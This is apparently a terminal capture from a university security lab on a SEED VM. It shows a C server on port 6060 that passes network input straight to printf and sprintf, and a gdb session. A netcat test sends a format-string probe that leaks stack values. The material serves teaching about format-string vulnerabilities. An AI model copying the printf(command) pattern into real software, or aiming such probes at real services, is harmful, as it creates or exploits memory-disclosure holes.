 /bin/bash
/bin/bash 76x31
7 #include <sys/wait.h>
8
9 #define PORT 6060
10
11 int exec_command(int sock, char *buf) {
12
13 char command[88];
14 char *command_p=command;
15 char *val0=0;
16 char *val1=0;
17 int status=10;
18 close(STDOUT_FILENO);
19 close(STDERR_FILENO);
20 dup2(sock, STDOUT_FILENO);
21 dup2(sock, STDERR_FILENO );
22 sprintf(command_p, "%s",  buf);
23 val1= strtok(command, "\n");
24 char * argv_list[] = {"/bin/grep", "-i", val1, "notes", NULL};
25 printf("You have provided: \n");
26 printf(command);
27 pid_t id = fork();
28 if (id == -1) exit(1);
29 if (id > 0)
30 {
---Type <return> to continue, or q <return> to quit---quit
Quit
gdb-peda$ quit
[04/26/21]seed@VM:~/Assignment1_C_Code$ ./asgm1_2021_servT4
the buf:  %.8x %.8x %.8x %.8x
||
/bin/bash
/bin/bash 88x30
[04/26/21]seed@VM:~$ cd Assignment1_C_Code/
[04/26/21]seed@VM:~/Assignment1_C_Code$ echo " %.8x %.8x %.8x %.8x" | nc 127.0.0.1 6060
You have provided:
08048b40 00000001 b77a8918 08048b42
TEST